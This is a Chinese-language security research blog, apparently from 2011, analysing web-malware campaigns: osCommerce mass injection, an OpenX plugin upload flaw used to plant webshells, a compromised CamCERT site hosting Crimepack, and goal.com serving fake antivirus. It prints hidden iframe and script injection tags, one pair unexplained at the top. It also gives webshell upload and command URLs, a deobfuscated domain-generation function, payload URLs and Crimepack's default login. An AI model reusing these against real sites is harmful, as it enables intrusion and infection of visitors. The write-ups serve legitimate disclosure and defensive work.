<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>

<script src=http://exero.eu/catalog/jquery.js></script>2. 攻擊者大部份會留下至少一個 (有時候會更多個) 的後門 (或稱之為 "webshells")。這個在 share hosting 網站上更常發生,因為後門程式可以存取在相同機器上,其他網站的資料:

[6. 檢測及清除]

以下為我們建議檢測及清除的流程。如果你有任何疑問或者需要我們幫你檢測,請連絡我們 (wayne@armorize.com)。

1. 檢查是否受到感染。

1.1 搜尋 logs 查看有無以下情形:

1.1.1 來自以下IPs的存取: 178.217.163.33,178.217.165.111,178.217.165.71,178.217.163.214。

1.1.2 透過以下 agent 字串進行存取: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)

1.2 搜尋你的網站查看有無以下程式碼:

<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>

<script src=http://exero.eu/catalog/jquery.js></script>

1.3 或者直接透過 HackAlert 幫你進行檢測。

2. 在你用來管理網站的電腦上安裝防毒軟體。

3. 找尋及清除存在的後門。

4. 找尋及清除感染進來的惡意程式碼。

5. 將你的 osCommerce 升到最新版,同時使用 .htaccess 來保護管理者資料夾。

6. 更換相關密碼 (包括你的 hosting 管裡介面及osCommerce中管理員的密碼)

一個很好的文章,教我們如何讓 osCommerce 更安全:(感謝 Markus 提供):

http://forums.oscommerce.com/topic/313323-how-to-secure-your-oscommerce-22-site/

最新版的 osCommerce 可以在這邊下載:

http://www.oscommerce.com/solutions/downloads

[7. 感染細節]

這部影片錄下整個感染流程,在我們錄的時候,僅有 90,000 的網頁被感染。

而以下是我們新錄製的,此時已經有超過六百萬的網頁被感染:

1. 受感染的網站被插入以下一種惡意程式碼:

<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>

<script src=http://exero.eu/catalog/jquery.js></script>

2. 瀏覽器在載入 http://willysy.com/images/banners/ 時,會重導(http 302)到 http://papucky.eu/ext/

3. papucky.eu/ext/ 的內容 在這裡 (pastebin),會去載入 http://gooqlepics.com/include.js?in=864 裡面的 javascript

4. Javascript 在這裡 (pastebin),解開混碼後,會產生一個iframe指向:

http://yandekapi.com/api?in=864

5. http://yandekapi.com/api?in=864 的內容 在這裡,會重導到: http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV

6. http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV 的內容 在這裡,解開混碼後,可以看到原始攻擊碼,這個攻擊碼同時攻擊了多個漏洞。

7. 漏洞成功執行後,瀏覽器會下載以下這隻惡意程式並且執行:

http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot

[8. 相關截圖]

具有弱點的 osCommerce 網站允許使用者不需要管理者權限就可以存取及修改變數資訊:

以下為部份被攻擊網站的截圖,請注意title的部份,都有被插入惡意程式碼,這是因為 osCommerce 預設會將 STORE_NAME 這個部份做為 title 來進行顯示 (顯示在title部份的惡意程式碼並不會被執行,因為他被當做是title內容來顯示,值得注意的是,這個STORE_NAME並不是只有用在title部份而已,在其他部份的情況下則會被正確執行):

[9. 後續補充]

截至目前(8月19)為止,除了原本兩種惡意程式碼之外,我們有發現到新的 pattern (透過一樣的漏洞插入的):

原本的:

<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>

<script src=http://exero.eu/catalog/jquery.js></script>

持續觀察到的:

<iframe src="http://derryastros.com/images/1/go.php" width="0" height="0" frameborder="0"></iframe>

<script src=http://lamacom.net/images/j/></script>

繼續閱讀全文...

2011年7月27日

OpenX.org上的插件具有漏洞,導致 dyndns 團隊侵入網站並且透過惡意廣告的手法散佈偽冒的防毒軟體:Personal Shield Pro

目錄:

[1. 摘要]

[2. 感染過程]

[3. OpenX的漏洞]

[4. 攻擊方式]

[5. 如何修補網站]

[6. Exploit Pack]

[7. 變動的惡意網域]

[8. 亂數產生的PHP檔名?]

[9. "dyndns" 團隊]

[10. 被感染的網站列表]

[1. 摘要]

影響: 瀏覽者瀏覽了受感染的網站將導致電腦被裝上 "Personal Shield Pro" 這套"偽"防毒軟體。

起因: 在OpenX官方網站上提供了具有漏洞的插件。

Exploit pack: 本次事件中所使用的是 g01pack exploit pack。

攻擊團隊: 在內部我們稱之為 "dyndns" 團隊,此團隊也涉及我們在五月多針對Clicksor事件的報導,在更早之前也與其他類型的網頁惡意程式事件有關。

被感染的網站列表:

theastrologer.com

bancadellecase.com

thrillldrillls.com

luckymoving.com

fastodds.com

mediabooks.com

dfonline.jp

dailynews.co.za

perefoorum.ee

sasites.co.za

abmotor.pt

medical-tribune.co.jp

diamondcard.it

adrenal-fatigue.de

allergien-behandeln.de

rhr.ru

kuku.ee

handwerkermarkt.de

[2. 感染過程]

從2009年開始,GMO與阿碼科技便在日本部署了網頁掛馬監控服務平臺,而我們也一直致力於研究網頁惡意程式的威脅。

從今年五月開始,我們就鎖定了一個團隊:"dyndns"。在五月中旬時,我們報導了一篇:超過一半以上的惡意廣告來自Clicksor,該事件也與此團體有關。

而在該篇報導不久之後,此團體即開始攻擊有使用 OpenX 來提供廣告功能的網站。瀏覽者一旦瀏覽了被感染的網站,電腦就會被安裝上偽裝的防毒軟體 (普遍稱之為流氓軟體)。此軟體會取消系統絕大部份的功能,並且透過此現象來讓瀏覽者認為自己的電腦真的中毒。之後此軟體會告訴瀏覽者,解決的方法就是去購買這一套 "流氓軟體",在購買之後,瀏覽者便等同於將自己的信用卡卡號洩露出去。

以下是一部當瀏覽者瀏覽了此類型網站時所產生的結果 (此網站位於日本,為實際上被感染的網站):

[3. OpenX的漏洞]

所有被感染的網站都有一個共通的特性:都安裝了OpenX來提供廣告,其中有些使用的還是最新的版本-2.8.7。此事件中被感染的OpenX檔案大部份是ajs.php,下面為一個完整的URL範例:

http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/為什麼即使安裝了最新版的OpenX 還是會被入侵呢?為了解開這個原因,我們再進一步的追蹤下去。如同你們所見,在被感染的網站(bancadellecase.it)中,有一隻webshell:

http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php

Webshell是一個後門程式,允許攻擊者完全掌控被入侵的網站。

往Webshell存在路徑的上一層走去,我們可以看到有許許多多的檔案,每一個檔案就代表著每次使用者嘗試上傳的記錄:

第一個成功的上傳我們可以發現到是在六月26日,而從圖中我們可以發現一個明顯的情況:在攻擊者成功上傳了webshell後,他便隨即將目錄的存取權限限制起來,此行為導致之後的上傳行為都失效。

經過我們分析,WebShell應該是透過 OpenX 的一個 Video Plugin 的漏洞上傳的 ( OpenX 網站上面的連結 )

此壓縮檔包含了OpenX Video Plugin版本1.1,此版本包含了Open Flash Chart,該套件自從2009年後就沒有被更新,並且存在一個已知的漏洞 (未限制上傳檔案內容,CVE-2009-4140)

如下圖所示,在下載並且安裝從 Openx 上的這個插件後,可以看到此套件的版本為1.1:

1.1版本已經屬於舊的版本,目前該Video插件最新版的是1.8.7,如下所示:

[4. 攻擊方式]



1. 攻擊者首先測試 ofc_upload_image.php 檔案是否存在:

http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php

2. 如果存在,攻擊者則透過下面的要求建立一個簡單的webshell:

http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=



3. 攻擊者接下來確認shell是否有被成功的上傳:

4. 一旦上傳成功,攻擊者則可以透過以下URL執行任何系統指令:

http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig

5. 使用上傳好的shell來將惡意的javascript插入 OpenX 的php檔案。以本次事件來舉例:

http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/

[5. 如何修補網站]

網站管理者需要點選 OpenX 管理介面的 "插件" 分頁去確認他們所使用的 openXVideoAds 版本 (如上一節所示)。只要是版本比1.8.7還舊的,可以透過以下簡單的步驟修正這個漏洞:

1. 進入 ofc2 目錄,一般常見路徑如下:

/admin/banner/www/admin/plugins/videoReport/lib/ofc2

2. 在該目錄下,找到 ofc_upload_image.php 檔案之後清空此檔案的內容:

/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php

此即 1.8.7 修正此漏洞的方式。

[6. Exploit Pack]

本次事件觀察到的Exploit Pack為 g01pack exploit pack:

[7. 變動的惡意網域]

接下來我們來看看在這波攻擊中,攻擊者所使用的網域:

blogtxcl.dyndns-blog.com

blogtvaj.dyndns-blog.com

blogkmra.dyndns-blog.com

blogrsxg.dyndns-blog.com

blogopud.dyndns-blog.com

bloghinw.dyndns-blog.com

blogcdir.dyndns-blog.com

blogwwbk.dyndns-blog.com

blogrrwf.dyndns-blog.com

blogootc.dyndns-blog.com

以及:

officekhmv.dyndns-office.com

officetnsb.dyndns-office.com

officetlqz.dyndns-office.com

officevfkt.dyndns-office.com

officeluzi.dyndns-office.com

officeeinw.dyndns-office.com

officejmra.dyndns-office.com

officeklqz.dyndns-office.com

officecdir.dyndns-office.com

officexcgp.dyndns-office.com

officeccgp.dyndns-office.com

顯然,這些網域有著相同的格式:_X_random.dyndns-X.com。在第一個例子中,X=blog,而在第二個例子中,X=office。事實上,這就是變動網域如何產生的方式。讓我們來看看在OpenX 的 ajs.php 中插入的惡意程式碼片段:

http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/以下為插入的一部份程式碼:

function T(harlots, ralphed) {

soberer = harlots;

var r = String("abcdefghi5zI9".substr(0, 9) + "jklmnopqrA2B".substr(0, 9) + "stuvwxyz");

var limpsey = new String("charARvGp".substr(0, 5) + "t");

var doglegs = "length";

footies = new Date();

var leisure = Math.floor(footies.getUTCHours());

var wyverns = footies.getUTCDate();

var dusters = footies.getUTCMonth();

var evinces = footies.getUTCFullYear();

var anchors = (leisure % r[doglegs]);

var a = (leisure + wyverns) % r[doglegs];

var romanos = (leisure + wyverns + dusters) % r[doglegs];

var sorcery = (leisure + wyverns + dusters + evinces) % r[doglegs];

soberer += r[limpsey](anchors);

soberer += r[limpsey](a);

soberer += r[limpsey](romanos);

soberer += r[limpsey](sorcery);

return soberer + ralphed;

}

而這邊說明了 "T" 這個函式是如何被呼叫的:var soberer = T(new String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)), new String(\".dyndns-\"+\"blog.com\"));String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)) 可以解為:

"blog"

而 String(\".dyndns-\"+\"blog.com\") 可以解為:

"dyndns-blog.com"

透過上述的演算法產生了變動的惡意網域 (_X_random.dyndns-X.com)。此演算法會隨著不同的年、月、日、時,產生不同的惡意網域。

[8. 亂數產生的PHP檔名?]

目前我們已經了解了惡意程式碼所產生的網域名部份,現在讓我們來看看透過它產生出來的整個URL。舉例如下:

http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&讓我們來看看檔名部份:aeea8469e09d31020332ac926f183eaa.php。看起來是亂數產生的,是嗎? 其實並不是,如果透過Google搜尋它,可以看到我們之前的報告:超過一半以上的惡意廣告來自Clicksor。(該篇文章中所提到的惡意網頁目前已失效,僅剩結果可供參考)

所以看似亂數的 "aeea8469e09d31020332ac926f183eaa.php" 在過去確實出現過。

此外,在我們與GMO-HS 合作的惡意程式研究中心中,此檔案 "aeea8469e09d31020332ac926f183eaa.php" 在最近也出現多次,部份與此次事件有關,部份則是屬於其他事件。一個有趣的狀況是:儘管網域名稱是會變動的,但是檔名的部份卻是固定的,只是讓人看起來以為是亂數產生。

舉例:

http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at& http://set.gambulingwebsites.com/news/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=5090485&topic_id=1994& http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3336736&forum_id=1992& http://vvvvvv.dyndns-mail.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3271149&forum_id=1997& http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2336475&forum_id=1992& http://blog.equine-webdesign.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2328756&forum_id=2010& http://grand.atlantahomevaluesnow.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=56082781&forum_id=1992& http://payments.cavatars.mobi/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=55210399&forum_id=1991&

[9. "dyndns" 團隊]

因此,這些看似亂數的檔名 "aeea8469e09d31020332ac926f183eaa.php" 並不是真的亂數產生,實際上,這是一個普遍被"dyndns"團隊拿來使用的檔名,而且也在我們五月份的報告(超過一半以上的惡意廣告來自Clicksor)中出現,除此之外,在其他事件中也有看到此種檔名的蹤跡。

[10. 被感染的網站列表]

以下為在此次事件中受影響的網站:

theastrologer.com

bancadellecase.com

thrillldrillls.com

luckymoving.com

fastodds.com

mediabooks.com

dfonline.jp

dailynews.co.za

perefoorum.ee

sasites.co.za

abmotor.pt

medical-tribune.co.jp

diamondcard.it

adrenal-fatigue.de

allergien-behandeln.de

rhr.ru

kuku.ee

handwerkermarkt.de

繼續閱讀全文...

2011年7月12日

柬埔寨電腦網路危機處理中心(www.camcert.gov.kh)散佈惡意程式

從今年年初開始,GlobalSign就和阿碼共同建立了一個專門掃描惡意網站的平臺。

在七月一日(星期五)時,我們發現到部份被感染的網站被插入了一個iframe指向 www.camcert.gov.kh,一個位於柬埔寨的Cert單位。

我們立即著手分析CamCERT的網站,證實了他確實被入侵並且已被植入了CramePack這一個Exploit Pack,會針對 CVE-2006-0003, CVE-2010-0806, CVE-2009-3867, CVE-2010-0806, CVE-2007-5659, CVE-2009-0927, CVE-2008-2992, and CVE-2009-3269 這些弱點來產生 Drive-by Download的行為,讓瀏覽者自動下載惡意程式並且執行。

被感染的網站包含了一段被插入的javascript,會動態產生一個iframe指向www.camcert.gov.kh:

產生的iframe如下:

http://www.camcert.gov.kh/userfiles/.cache/nolock/index.phpCrimepack的植入點在 http://www.camcert.gov.kh/userfiles/.cache 裡面的 "nolock" 目錄:

透過瀏覽器連向http://www.camcert.gov.kh/userfiles/.cache/nolock/control.php,會出現Http Basic authentication的認證,在此時輸入Crimepack的預設帳號:"crimepack",及空白密碼後,即可看到Crimepack的UI介面,如同此篇報導一開始秀出的畫面。

我們立刻通知CamCERT,在幾個小時過後我們收到了一封E-mail:他們已經在處理這個事件了。

GlobalSign針對此次事件的報導

繼續閱讀全文...

2011年5月31日

2011年5月20日

goal.com再度散播惡意程式:偽防毒軟體"Security Shield"

在我們上一篇分析goal.com的報導中,有提到一段:"根據我們所搜集到的資料,有部份的goal.com似乎已經被感染且允許攻擊者操控其網頁內容。受感染網站可能存在供攻擊者持續使用的後門程式,用以控制該網站。"

上次事件中所使用的惡意程式碼在不久之後即從goal.com中消失,然而,HackAlert在最近(2011/5/17)又偵測到該網站有在散播惡意軟體的行為,表示攻擊者在該網站應該已經植入了後門。在這一次,他們透過goal.com來散播偽防毒軟體"Security Shield"。

[摘要]

觸發行為:

在使用者瀏覽Goal.com後,瀏覽器執行了該網站中被插入的惡意程式碼(指向31d6f5art8.co.be)後,不需要透過任何誘騙的手段、也不需要使用者點選特定連結,便會開始產生偷渡式下載(Drive-by Download)的行為將偽防毒軟體"Security Shield"安裝到使用者的電腦上。使用者僅是簡單的瀏覽一個網站,就受到惡意程式的感染。"Security Shield"會持續的發出警告,同時開啟瀏覽器連到一些成人網站,只有在當使用者購買了"序號"之後,才會停止這些擾人的行為。就算將電腦重開機,也沒有辦法停止這些擾人的行為,因為該偽防毒軟體已經安裝到使用者的電腦裡面並且常駐著。

惡意網域 a78hl7zv4p.co.be 針對每一個IP僅會提供一次攻擊碼。

在這篇文章剛發出之後,攻擊者又非常快速的將上面提到的兩個惡意網域關閉,立刻使用了一組新的惡意網域:zfdim0u06t.co.be 以及 4t7uxaxrg8.co.be。而當我們在修改我們部落格上的文章時,他們又換了一組惡意網域:uzldzzzeo3.co.be 及 zepa6hr6jk.co.be。

偵測率:

惡意網域包含 31d6f5art8.co.be、a78hl7zv4p.co.be、zfdim0u06t.co.be 及 4t7uxaxrg8.co.be。沒有任何一個被urlvoid.com上面的18家黑名單提供者標示為黑名單。

至於goal.com本身,在urlvoid.com上同樣也沒有被任何一家標示(0/18)。

惡意程式"Security Shield"本身在VirusTotal上面的偵測率是6/42。

使用技術:

偷渡式下載(Drive-by Download),攻擊者控制了goal.com的內容。(本案例非透過惡意廣告散播)

以下是我們針對這一事件所錄製的影片,從一開始瀏覽goal.com,到整個"Security Shield"執行起來。

[感染點]

被感染的網址是[http://www.goal.com/en],以下為感染進去的程式碼片段:

<div id="eplayer">

<style type="text/css">#adtfd {width: 1px;height: 1px;frameborder: no;visibility: hidden;}</style>

<iframe id="adtfd" src="http://31d6f5art8.co.be/ad.jpg"></iframe>

</div>

此段程式碼會產生iframe指向 http://a78hl7zv4p.co.be/domains/buy,這就是產生攻擊碼(exploit code)的網址。

攻擊碼一旦成功執行,瀏覽器會產生偷渡式下載的行為:從 http://a78hl7zv4p.co.be/domains/bf02bde9910ff9be016eb48ac5a51043.php?thread_id=2&f=63444537&topic_id=buy& 下載"Security Shield"。

"Security Shield"會自行進行安裝,隨即開始顯示假的警告以及自動開始瀏覽器連向成人網站:

[偵測率]

惡意程式"Security Shield"本身在VirusTotal上面的偵測率是6/42。

goal.com本身,在urlvoid.com上被標示為黑名單的比率是0/18。

[網站流量及排名]

1. 根據compete.com,goal.com每一天平均有232,116個人瀏覽。

2. 根據checksitetraffic.com,每一天則有215,989人。

3. goal.com在Alexaalexa.com全球的排名是Rank. 379。

繼續閱讀全文...

訂閱文章

訂閱文章 訂閱意見

訂閱意見 訂閱文章

訂閱文章